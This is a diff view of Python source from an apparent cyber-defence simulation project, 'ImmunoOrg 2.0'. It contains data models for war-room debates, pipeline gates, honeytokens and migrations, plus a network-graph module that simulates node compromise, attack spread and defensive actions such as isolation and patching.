+
hallucination_flags: list[str] = Field(default_factory=list)
|
| 360 |
+
|
| 361 |
+
|
| 362 |
+
class DebateResult(BaseModel):
|
| 363 |
+
"""Full War Room debate outcome."""
|
| 364 |
+
id: str = Field(default_factory=lambda: f"WAR-{uuid.uuid4().hex[:6].upper()}")
|
| 365 |
+
trigger_attack_id: str = ""
|
| 366 |
+
threat_level: float = 0.0
|
| 367 |
+
rounds: list[DebateRound] = Field(default_factory=list)
|
| 368 |
+
consensus_reached: bool = False
|
| 369 |
+
consensus_action: str = "" # The agreed tactical/strategic action
|
| 370 |
+
consensus_target: str = ""
|
| 371 |
+
dissent_persona: WarRoomPersona | None = None
|
| 372 |
+
dissent_reason: str = ""
|
| 373 |
+
preference_injections: list[PreferenceInjection] = Field(default_factory=list)
|
| 374 |
+
turns_to_consensus: int = 0
|
| 375 |
+
started_at: float = 0.0
|
| 376 |
+
resolved_at: float | None = None
|
| 377 |
+
|
| 378 |
+
|
| 379 |
+
# ============================================================
|
| 380 |
+
# ImmunoOrg 2.0 — AI DevSecOps Mesh Models
|
| 381 |
+
# ============================================================
|
| 382 |
+
|
| 383 |
+
class PipelineGate(str, Enum):
|
| 384 |
+
AST_INTERCEPTOR = "gate1_ast"
|
| 385 |
+
SEMANTIC_FUZZER = "gate2_semantic"
|
| 386 |
+
TERRAFORM_SANITIZER = "gate3_terraform"
|
| 387 |
+
MICROVM_SANDBOX = "gate4_microvm"
|
| 388 |
+
|
| 389 |
+
|
| 390 |
+
class PipelineEventSeverity(str, Enum):
|
| 391 |
+
BLOCKED = "blocked"
|
| 392 |
+
WARNED = "warned"
|
| 393 |
+
SANITIZED = "sanitized"
|
| 394 |
+
PASSED = "passed"
|
| 395 |
+
|
| 396 |
+
|
| 397 |
+
class PipelineEvent(BaseModel):
|
| 398 |
+
"""A single event in the AI DevSecOps Mesh pipeline."""
|
| 399 |
+
id: str = Field(default_factory=lambda: f"PIPE-{uuid.uuid4().hex[:6].upper()}")
|
| 400 |
+
gate: PipelineGate = PipelineGate.AST_INTERCEPTOR
|
| 401 |
+
severity: PipelineEventSeverity = PipelineEventSeverity.PASSED
|
| 402 |
+
threat_type: str = "" # e.g., "typosquat_package", "hardcoded_credential", "open_s3_bucket"
|
| 403 |
+
payload_summary: str = "" # Description of what was caught
|
| 404 |
+
auto_remediated: bool = False
|
| 405 |
+
remediation_description: str = ""
|
| 406 |
+
security_score: float = Field(0.0, ge=0.0, le=10.0) # 0-10; >7 triggers War Room
|
| 407 |
+
war_room_triggered: bool = False
|
| 408 |
+
detected_at: float = 0.0
|
| 409 |
+
|
| 410 |
+
|
| 411 |
+
class MeshScanResult(BaseModel):
|
| 412 |
+
"""Aggregate result from running all 4 Mesh gates on a payload."""
|
| 413 |
+
payload_type: str = "code_commit" # code_commit | pr | iac | runtime_exec
|
| 414 |
+
events: list[PipelineEvent] = Field(default_factory=list)
|
| 415 |
+
earliest_gate_caught: PipelineGate | None = None # None = all passed
|
| 416 |
+
total_threats_caught: int = 0
|
| 417 |
+
total_auto_remediated: int = 0
|
| 418 |
+
pipeline_integrity_score: float = Field(1.0, ge=0.0, le=1.0)
|
| 419 |
+
|
| 420 |
+
|
| 421 |
+
# ============================================================
|
| 422 |
+
# ImmunoOrg 2.0 — Polymorphic Migration Models
|
| 423 |
+
# ============================================================
|
| 424 |
+
|
| 425 |
+
class MigrationPhase(str, Enum):
|
| 426 |
+
RECONNAISSANCE = "recon"
|
| 427 |
+
DECOY_DEPLOYMENT = "decoy"
|
| 428 |
+
TRAFFIC_REROUTING = "reroute"
|
| 429 |
+
REAL_ASSET_MIGRATION = "migrate"
|
| 430 |
+
HONEYTOKEN_ACTIVATION = "honeytoken"
|
| 431 |
+
FORENSIC_CAPTURE = "forensic"
|
| 432 |
+
SECURE_CUTOVER = "cutover"
|
| 433 |
+
COMPLETE = "complete"
|
| 434 |
+
|
| 435 |
+
|
| 436 |
+
class HoneytokenType(str, Enum):
|
| 437 |
+
CANARY_TOKEN = "canary_token"
|
| 438 |
+
FAKE_PII = "fake_pii"
|
| 439 |
+
POISONED_CREDENTIAL = "poisoned_credential"
|
| 440 |
+
TRAPDOOR_DOCUMENT = "trapdoor_document"
|
| 441 |
+
|
| 442 |
+
|
| 443 |
+
class HoneytokenActivation(BaseModel):
|
| 444 |
+
"""Recorded when an attacker interacts with a honeytoken."""
|
| 445 |
+
token_id: str = Field(default_factory=lambda: f"HT-{uuid.uuid4().hex[:6].upper()}")
|
| 446 |
+
token_type: HoneytokenType = HoneytokenType.CANARY_TOKEN
|
| 447 |
+
activated_at: float = 0.0
|
| 448 |
+
attacker_ip: str = ""
|
| 449 |
+
attacker_geo: str = "" # Simulated geolocation
|
| 450 |
+
data_accessed: str = ""
|
| 451 |
+
attribution_confidence: float = Field(0.5, ge=0.0, le=1.0)
|
| 452 |
+
|
| 453 |
+
|
| 454 |
+
class MigrationStep(BaseModel):
|
| 455 |
+
step_number: int = 0
|
| 456 |
+
description: str = ""
|
| 457 |
+
phase: MigrationPhase = MigrationPhase.RECONNAISSANCE
|
| 458 |
+
completed: bool = False
|
| 459 |
+
constraint_ids: list[str] = Field(default_factory=list) # IDs of constraints from prior steps
|
| 460 |
+
constraint_values: dict[str, Any] = Field(default_factory=dict)
|
| 461 |
+
success_metric: str = ""
|
| 462 |
+
success_value: float = 0.0
|
| 463 |
+
required_success_threshold: float = 0.8
|
| 464 |
+
|
| 465 |
+
|
| 466 |
+
class MigrationWorkflowState(BaseModel):
|
| 467 |
+
"""State of the 50-step polymorphic migration."""
|
| 468 |
+
workflow_id: str = Field(default_factory=lambda: f"MIG-{uuid.uuid4().hex[:6].upper()}")
|
| 469 |
+
current_phase: MigrationPhase = MigrationPhase.RECONNAISSANCE
|
| 470 |
+
current_step: int = 0
|
| 471 |
+
total_steps: int = 50
|
| 472 |
+
steps: list[MigrationStep] = Field(default_factory=list)
|
| 473 |
+
active_honeypots: list[str] = Field(default_factory=list) # node IDs
|
| 474 |
+
honeytoken_activations: list[HoneytokenActivation] = Field(default_factory=list)
|
| 475 |
+
constraints: dict[str, Any] = Field(default_factory=dict) # e.g., {"data_residency": "us-east-1"}
|
| 476 |
+
zero_downtime: bool = True
|
| 477 |
+
data_integrity_passed: bool = False
|
| 478 |
+
started_at: float = 0.0
|
| 479 |
+
completed_at: float | None = None
|
| 480 |
+
|
| 481 |
+
|
| 482 |
+
# ============================================================
|
| 483 |
+
# ImmunoOrg 2.0 — Executive Context & Schema Drift Models
|
| 484 |
+
# ============================================================
|
| 485 |
+
|
| 486 |
+
class SchemaDriftEvent(BaseModel):
|
| 487 |
+
"""Records an API schema change detected mid-execution."""
|
| 488 |
+
event_id: str = Field(default_factory=lambda: f"DRIFT-{uuid.uuid4().hex[:6].upper()}")
|
| 489 |
+
api_name: str = "" # e.g., "google_calendar", "marriott_booking"
|
| 490 |
+
old_field: str = ""
|
| 491 |
+
new_field: str = ""
|
| 492 |
+
change_type: str = "field_rename" # field_rename | new_required | pagination_wrap | deprecation
|
| 493 |
+
inferred_mapping: str = "" # Agent's inference of old→new mapping
|
| 494 |
+
inference_confidence: float = Field(0.5, ge=0.0, le=1.0)
|
| 495 |
+
gracefully_handled: bool = False
|
| 496 |
+
detected_at: float = 0.0
|
| 497 |
+
|
| 498 |
+
|
| 499 |
+
class ExecutiveTask(BaseModel):
|
| 500 |
+
"""A pending executive workflow task (email, calendar, travel)."""
|
| 501 |
+
task_id: str = Field(default_factory=lambda: f"EX-{uuid.uuid4().hex[:6].upper()}")
|
| 502 |
+
task_type: str = "email" # email | calendar | travel | document
|
| 503 |
+
description: str = ""
|
| 504 |
+
priority: float = Field(0.5, ge=0.0, le=1.0)
|
| 505 |
+
deadline_sim_time: float = 100.0
|
| 506 |
+
completed: bool = False
|
| 507 |
+
blocked_by_drift: bool = False
|
| 508 |
+
api_name: str = ""
|
| 509 |
+
|
| 510 |
+
|
| 511 |
+
class ExecutiveContextState(BaseModel):
|
| 512 |
+
"""State of the Executive Context Engine."""
|
| 513 |
+
active_tasks: list[ExecutiveTask] = Field(default_factory=list)
|
| 514 |
+
completed_tasks: list[ExecutiveTask] = Field(default_factory=list)
|
| 515 |
+
drift_events: list[SchemaDriftEvent] = Field(default_factory=list)
|
| 516 |
+
api_schemas: dict[str, dict[str, Any]] = Field(default_factory=dict) # api_name → schema
|
| 517 |
+
tasks_dropped: int = 0 # Tasks failed due to unhandled drift
|
| 518 |
+
adaptation_successes: int = 0
|
| 519 |
+
|
| 520 |
+
|
| 521 |
+
# ============================================================
|
| 522 |
+
# ImmunoOrg 2.0 — Patch Quality (Mercor Reward)
|
| 523 |
+
# ============================================================
|
| 524 |
+
|
| 525 |
+
class PatchCandidate(BaseModel):
|
| 526 |
+
"""An auto-generated code patch from the Time-Travel Forensics loop."""
|
| 527 |
+
patch_id: str = Field(default_factory=lambda: f"PATCH-{uuid.uuid4().hex[:6].upper()}")
|
| 528 |
+
vulnerability_id: str = ""
|
| 529 |
+
cve_reference: str = ""
|
| 530 |
+
patch_diff: str = "" # The actual code diff
|
| 531 |
+
token_count: int = 0 # Mercor: inversely rewarded
|
| 532 |
+
lines_changed: int = 0
|
| 533 |
+
test_cases_generated: int = 0
|
| 534 |
+
test_pass_rate: float = 0.0
|
| 535 |
+
regression_count: int = 0
|
| 536 |
+
pr_submitted: bool = False
|
| 537 |
+
quality_score: float = 0.0 # Computed: 1/log(tokens+1) * test_pass_rate
|
| 538 |
+
added_to_training: bool = False
|
| 539 |
+
generated_at: float = 0.0
|
immunoorg/network_graph.py
ADDED
|
@@ -0,0 +1,331 @@
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
| 1 |
+
"""
|
| 2 |
+
Network Graph Engine
|
| 3 |
+
====================
|
| 4 |
+
Simulates the technical infrastructure layer with servers, APIs, ports,
|
| 5 |
+
cascading failures, and attack propagation.
|
| 6 |
+
"""
|
| 7 |
+
|
| 8 |
+
from __future__ import annotations
|
| 9 |
+
|
| 10 |
+
import random
|
| 11 |
+
from typing import Any
|
| 12 |
+
|
| 13 |
+
import networkx as nx
|
| 14 |
+
|
| 15 |
+
from immunoorg.models import (
|
| 16 |
+
Attack, AttackVector, LogEntry, LogSeverity, NetworkEdge,
|
| 17 |
+
NetworkNode, NodeType, PortState, PortStatus,
|
| 18 |
+
)
|
| 19 |
+
|
| 20 |
+
|
| 21 |
+
class NetworkGraph:
|
| 22 |
+
"""Manages the technical network topology and simulates infrastructure behavior."""
|
| 23 |
+
|
| 24 |
+
def __init__(self, difficulty: int = 1, seed: int | None = None):
|
| 25 |
+
self.difficulty = difficulty
|
| 26 |
+
self.rng = random.Random(seed)
|
| 27 |
+
self.graph = nx.DiGraph()
|
| 28 |
+
self.nodes: dict[str, NetworkNode] = {}
|
| 29 |
+
self.edges: list[NetworkEdge] = []
|
| 30 |
+
self.sim_time: float = 0.0
|
| 31 |
+
|
| 32 |
+
def generate_topology(self) -> None:
|
| 33 |
+
"""Generate a realistic enterprise network topology based on difficulty."""
|
| 34 |
+
tier_configs = {
|
| 35 |
+
1: {"web": 2, "app": 2, "data": 1, "management": 1, "dmz": 1},
|
| 36 |
+
2: {"web": 3, "app": 4, "data": 2, "management": 2, "dmz": 1},
|
| 37 |
+
3: {"web": 4, "app": 6, "data": 3, "management": 3, "dmz": 2},
|
| 38 |
+
4: {"web": 5, "app": 8, "data": 4, "management": 4, "dmz": 2},
|
| 39 |
+
}
|
| 40 |
+
config = tier_configs.get(self.difficulty, tier_configs[1])
|
| 41 |
+
|
| 42 |
+
tier_type_map = {
|
| 43 |
+
"web": [NodeType.SERVER, NodeType.LOAD_BALANCER],
|
| 44 |
+
"app": [NodeType.SERVER, NodeType.API],
|
| 45 |
+
"data": [NodeType.DATABASE, NodeType.SERVER],
|
| 46 |
+
"management": [NodeType.SERVER, NodeType.ENDPOINT],
|
| 47 |
+
"dmz": [NodeType.FIREWALL, NodeType.SERVER],
|
| 48 |
+
}
|
| 49 |
+
|
| 50 |
+
service_map = {
|
| 51 |
+
NodeType.SERVER: ["nginx", "apache", "node"],
|
| 52 |
+
NodeType.API: ["rest-api", "graphql", "grpc"],
|
| 53 |
+
NodeType.DATABASE: ["mysql", "postgres", "redis", "mongodb"],
|
| 54 |
+
NodeType.FIREWALL: ["iptables", "pfsense"],
|
| 55 |
+
NodeType.LOAD_BALANCER: ["haproxy", "nginx-lb"],
|
| 56 |
+
NodeType.ENDPOINT: ["workstation", "admin-console"],
|
| 57 |
+
}
|
| 58 |
+
|
| 59 |
+
port_map = {
|
| 60 |
+
"nginx": [80, 443],
|
| 61 |
+
"apache": [80, 443, 8080],
|
| 62 |
+
"node": [3000, 8080],
|
| 63 |
+
"rest-api": [8080, 8443],
|
| 64 |
+
"graphql": [4000],
|
| 65 |
+
"grpc": [50051],
|
| 66 |
+
"mysql": [3306],
|
| 67 |
+
"postgres": [5432],
|
| 68 |
+
"redis": [6379],
|
| 69 |
+
"mongodb": [27017],
|
| 70 |
+
"iptables": [22],
|
| 71 |
+
"pfsense": [443, 8443],
|
| 72 |
+
"haproxy": [80, 443, 8404],
|
| 73 |
+
"nginx-lb": [80, 443],
|
| 74 |
+
"workstation": [3389, 22],
|
| 75 |
+
"admin-console": [443, 8443],
|
| 76 |
+
}
|
| 77 |
+
|
| 78 |
+
node_counter = 0
|
| 79 |
+
tier_nodes: dict[str, list[str]] = {}
|
| 80 |
+
|
| 81 |
+
for tier, count in config.items():
|
| 82 |
+
tier_nodes[tier] = []
|
| 83 |
+
types = tier_type_map[tier]
|
| 84 |
+
for i in range(count):
|
| 85 |
+
node_type = types[i % len(types)]
|
| 86 |
+
service = self.rng.choice(service_map[node_type])
|
| 87 |
+
ports_for_service = port_map.get(service, [8080])
|
| 88 |
+
|
| 89 |
+
node_id = f"{tier}-{node_type.value}-{node_counter:02d}"
|
| 90 |
+
node_counter += 1
|
| 91 |
+
|
| 92 |
+
ports = [
|
| 93 |
+
PortState(
|
| 94 |
+
port_number=p,
|
| 95 |
+
service=service,
|
| 96 |
+
status=PortStatus.OPEN,
|
| 97 |
+
vulnerability_score=self.rng.uniform(0.0, 0.4),
|
| 98 |
+
)
|
| 99 |
+
for p in ports_for_service
|
| 100 |
+
]
|
| 101 |
+
|
| 102 |
+
criticality = {"data": 0.9, "management": 0.7, "app": 0.6, "web": 0.5, "dmz": 0.8}
|
| 103 |
+
|
| 104 |
+
node = NetworkNode(
|
| 105 |
+
id=node_id,
|
| 106 |
+
name=f"{service}-{tier}-{i}",
|
| 107 |
+
type=node_type,
|
| 108 |
+
tier=tier,
|
| 109 |
+
ports=ports,
|
| 110 |
+
health=1.0,
|
| 111 |
+
services=[service],
|
| 112 |
+
criticality=criticality.get(tier, 0.5),
|
| 113 |
+
)
|
| 114 |
+
self.nodes[node_id] = node
|
| 115 |
+
self.graph.add_node(node_id, tier=tier, type=node_type.value)
|
| 116 |
+
tier_nodes[tier].append(node_id)
|
| 117 |
+
|
| 118 |
+
# Create edges: dmz → web → app → data, management connects to all
|
| 119 |
+
tier_order = ["dmz", "web", "app", "data"]
|
| 120 |
+
for i in range(len(tier_order) - 1):
|
| 121 |
+
src_tier = tier_order[i]
|
| 122 |
+
dst_tier = tier_order[i + 1]
|
| 123 |
+
for src in tier_nodes.get(src_tier, []):
|
| 124 |
+
for dst in tier_nodes.get(dst_tier, []):
|
| 125 |
+
if self.rng.random() < 0.6:
|
| 126 |
+
edge = NetworkEdge(
|
| 127 |
+
source=src, target=dst,
|
| 128 |
+
bandwidth=self.rng.uniform(100, 10000),
|
| 129 |
+
latency=self.rng.uniform(0.1, 5.0),
|
| 130 |
+
encrypted=self.rng.random() > 0.2,
|
| 131 |
+
)
|
| 132 |
+
self.edges.append(edge)
|
| 133 |
+
self.graph.add_edge(src, dst, weight=edge.latency)
|
| 134 |
+
|
| 135 |
+
# Management connects to a subset of all nodes
|
| 136 |
+
for mgmt_node in tier_nodes.get("management", []):
|
| 137 |
+
all_other = [n for n in self.nodes if n != mgmt_node]
|
| 138 |
+
targets = self.rng.sample(all_other, min(len(all_other), 4 + self.difficulty))
|
| 139 |
+
for t in targets:
|
| 140 |
+
edge = NetworkEdge(
|
| 141 |
+
source=mgmt_node, target=t,
|
| 142 |
+
bandwidth=1000, latency=1.0, encrypted=True,
|
| 143 |
+
)
|
| 144 |
+
self.edges.append(edge)
|
| 145 |
+
self.graph.add_edge(mgmt_node, t, weight=1.0)
|
| 146 |
+
|
| 147 |
+
def get_node(self, node_id: str) -> NetworkNode | None:
|
| 148 |
+
return self.nodes.get(node_id)
|
| 149 |
+
|
| 150 |
+
def get_all_nodes(self) -> list[NetworkNode]:
|
| 151 |
+
return list(self.nodes.values())
|
| 152 |
+
|
| 153 |
+
def get_all_node_ids(self) -> list[str]:
|
| 154 |
+
"""Convenience helper: return all node IDs.
|
| 155 |
+
|
| 156 |
+
Some higher-level modules/tests operate on IDs rather than full node objects.
|
| 157 |
+
"""
|
| 158 |
+
return list(self.nodes.keys())
|
| 159 |
+
|
| 160 |
+
def get_all_edges(self) -> list[NetworkEdge]:
|
| 161 |
+
return list(self.edges)
|
| 162 |
+
|
| 163 |
+
def compromise_node(self, node_id: str, vector: AttackVector, sim_time: float) -> bool:
|
| 164 |
+
"""Compromise a node with a given attack vector."""
|
| 165 |
+
node = self.nodes.get(node_id)
|
| 166 |
+
if not node or node.compromised or node.isolated:
|
| 167 |
+
return False
|
| 168 |
+
|
| 169 |
+
node.compromised = True
|
| 170 |
+
node.compromised_at = sim_time
|
| 171 |
+
node.attack_vector = vector
|
| 172 |
+
node.health = max(0.0, node.health - self.rng.uniform(0.3, 0.7))
|
| 173 |
+
|
| 174 |
+
# Generate attack log
|
| 175 |
+
node.logs.append(LogEntry(
|
| 176 |
+
timestamp=sim_time,
|
| 177 |
+
severity=LogSeverity.CRITICAL,
|
| 178 |
+
source=node_id,
|
| 179 |
+
message=f"Compromised via {vector.value}",
|
| 180 |
+
attack_indicator=True,
|
| 181 |
+
indicator_confidence=0.3 + self.rng.uniform(0, 0.5),
|
| 182 |
+
))
|
| 183 |
+
return True
|
| 184 |
+
|
| 185 |
+
def propagate_attack(self, source_id: str, attack: Attack, sim_time: float) -> list[str]:
|
| 186 |
+
"""Propagate an attack from a compromised node to neighbors (cascading failure)."""
|
| 187 |
+
newly_compromised = []
|
| 188 |
+
neighbors = list(self.graph.successors(source_id))
|
| 189 |
+
self.rng.shuffle(neighbors)
|
| 190 |
+
|
| 191 |
+
propagation_chance = {1: 0.1, 2: 0.25, 3: 0.4, 4: 0.6}
|
| 192 |
+
chance = propagation_chance.get(self.difficulty, 0.2)
|
| 193 |
+
|
| 194 |
+
for neighbor in neighbors:
|
| 195 |
+
target_node = self.nodes.get(neighbor)
|
| 196 |
+
if not target_node or target_node.compromised or target_node.isolated:
|
| 197 |
+
continue
|
| 198 |
+
if self.rng.random() < chance:
|
| 199 |
+
if self.compromise_node(neighbor, AttackVector.LATERAL_MOVEMENT, sim_time):
|
| 200 |
+
newly_compromised.append(neighbor)
|
| 201 |
+
# Add to attack lateral path
|
| 202 |
+
attack.lateral_path.append(neighbor)
|
| 203 |
+
|
| 204 |
+
return newly_compromised
|
| 205 |
+
|
| 206 |
+
def apply_damage_tick(self, sim_time: float) -> float:
|
| 207 |
+
"""Apply ongoing damage from compromised nodes. Returns total damage this tick."""
|
| 208 |
+
damage = 0.0
|
| 209 |
+
for node in self.nodes.values():
|
| 210 |
+
if node.compromised and not node.isolated:
|
| 211 |
+
dmg = node.criticality * 0.05
|
| 212 |
+
node.health = max(0.0, node.health - dmg)
|
| 213 |
+
damage += dmg
|
| 214 |
+
# Generate warning logs with some noise
|
| 215 |
+
if self.rng.random() < 0.3:
|
| 216 |
+
node.logs.append(LogEntry(
|
| 217 |
+
timestamp=sim_time,
|
| 218 |
+
severity=LogSeverity.WARNING,
|
| 219 |
+
source=node.id,
|
| 220 |
+
message=f"Anomalous activity detected on {node.services[0] if node.services else 'unknown'}",
|
| 221 |
+
attack_indicator=True,
|
| 222 |
+
indicator_confidence=self.rng.uniform(0.1, 0.6),
|
| 223 |
+
))
|
| 224 |
+
# Generate normal noise logs
|
| 225 |
+
if self.rng.random() < 0.1:
|
| 226 |
+
node.logs.append(LogEntry(
|
| 227 |
+
timestamp=sim_time,
|
| 228 |
+
severity=LogSeverity.INFO,
|
| 229 |
+
source=node.id,
|
| 230 |
+
message=self.rng.choice([
|
| 231 |
+
"Health check OK", "Routine maintenance log",
|
| 232 |
+
"Connection pool refresh", "Cache cleared",
|
| 233 |
+
"Backup checkpoint created",
|
| 234 |
+
]),
|
| 235 |
+
))
|
| 236 |
+
return damage
|
| 237 |
+
|
| 238 |
+
def isolate_node(self, node_id: str) -> bool:
|
| 239 |
+
"""Isolate a node from the network."""
|
| 240 |
+
node = self.nodes.get(node_id)
|
| 241 |
+
if not node:
|
| 242 |
+
return False
|
| 243 |
+
node.isolated = True
|
| 244 |
+
return True
|
| 245 |
+
|
| 246 |
+
def block_port(self, node_id: str, port_number: int) -> bool:
|
| 247 |
+
"""Block a specific port on a node."""
|
| 248 |
+
node = self.nodes.get(node_id)
|
| 249 |
+
if not node:
|
| 250 |
+
return False
|
| 251 |
+
for port in node.ports:
|
| 252 |
+
if port.port_number == port_number:
|
| 253 |
+
port.status = PortStatus.BLOCKED
|
| 254 |
+
return True
|
| 255 |
+
return False
|
| 256 |
+
|
| 257 |
+
def deploy_patch(self, node_id: str) -> bool:
|
| 258 |
+
"""Patch a node, reducing vulnerability scores."""
|
| 259 |
+
node = self.nodes.get(node_id)
|
| 260 |
+
if not node:
|
| 261 |
+
return False
|
| 262 |
+
node.patched = True
|
| 263 |
+
for port in node.ports:
|
| 264 |
+
port.vulnerability_score = max(0.0, port.vulnerability_score - 0.3)
|
| 265 |
+
if node.compromised:
|
| 266 |
+
node.compromised = False
|
| 267 |
+
node.attack_vector = None
|
| 268 |
+
node.health = min(1.0, node.health + 0.3)
|
| 269 |
+
return True
|
| 270 |
+
|
| 271 |
+
def restore_backup(self, node_id: str) -> bool:
|
| 272 |
+
"""Restore a node from backup."""
|
| 273 |
+
node = self.nodes.get(node_id)
|
| 274 |
+
if not node:
|
| 275 |
+
return False
|
| 276 |
+
node.health = 1.0
|
| 277 |
+
node.compromised = False
|
| 278 |
+
node.attack_vector = None
|
| 279 |
+
node.isolated = False
|
| 280 |
+
return True
|
| 281 |
+
|
| 282 |
+
def rotate_credentials(self, node_id: str) -> bool:
|
| 283 |
+
"""Rotate credentials on a node."""
|
| 284 |
+
node = self.nodes.get(node_id)
|
| 285 |
+
if not node:
|
| 286 |
+
return False
|
| 287 |
+
# Reduces effectiveness of credential-based attacks
|
| 288 |
+
if node.attack_vector in (AttackVector.CREDENTIAL_STUFFING, AttackVector.PHISHING):
|
| 289 |
+
node.compromised = False
|
| 290 |
+
node.attack_vector = None
|
| 291 |
+
node.health = min(1.0, node.health + 0.2)
|
| 292 |
+
return True
|
| 293 |
+
|
| 294 |
+
def scan_logs(self, node_id: str) -> list[LogEntry]:
|
| 295 |
+
"""Return logs for a node, including attack indicators."""
|
| 296 |
+
node = self.nodes.get(node_id)
|
| 297 |
+
if not node:
|
| 298 |
+
return []
|
| 299 |
+
return list(node.logs[-20:]) # Last 20 entries
|
| 300 |
+
|
| 301 |
+
def get_network_health(self) -> dict[str, float]:
|
| 302 |
+
"""Get health summary by tier."""
|
| 303 |
+
tier_health: dict[str, list[float]] = {}
|
| 304 |
+
for node in self.nodes.values():
|
| 305 |
+
if node.tier not in tier_health:
|
| 306 |
+
tier_health[node.tier] = []
|
| 307 |
+
tier_health[node.tier].append(node.health)
|
| 308 |
+
|
| 309 |
+
return {
|
| 310 |
+
tier: sum(healths) / len(healths) if healths else 1.0
|
| 311 |
+
for tier, healths in tier_health.items()
|
| 312 |
+
}
|
| 313 |
+
|
| 314 |
+
def get_compromised_nodes(self) -> list[NetworkNode]:
|
| 315 |
+
return [n for n in self.nodes.values() if n.compromised]
|
| 316 |
+
|
| 317 |
+
def find_attack_path(self, source: str, target: str) -> list[str] | None:
|
| 318 |
+
"""Find shortest path between two nodes."""
|
| 319 |
+
try:
|
| 320 |
+
return nx.shortest_path(self.graph, source, target)
|
| 321 |
+
except (nx.NetworkXNoPath, nx.NodeNotFound):
|
| 322 |
+
return None
|
| 323 |
+
|
| 324 |
+
def get_vulnerable_nodes(self, threshold: float = 0.3) -> list[NetworkNode]:
|
| 325 |
+
"""Find nodes with high vulnerability scores."""
|
| 326 |
+
vulnerable = []
|
| 327 |
+
for node in self.nodes.values():
|
| 328 |
+
max_vuln = max((p.vulnerability_score for p in node.ports), default=0.0)
|
| 329 |
+
if max_vuln >= threshold:
|
| 330 |
+
vulnerable.append(node)
|
| 331 |
+
return vulnerable
|
immunoorg/org_dynamics.py
ADDED
|
@@ -0,0 +1,216 @@
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
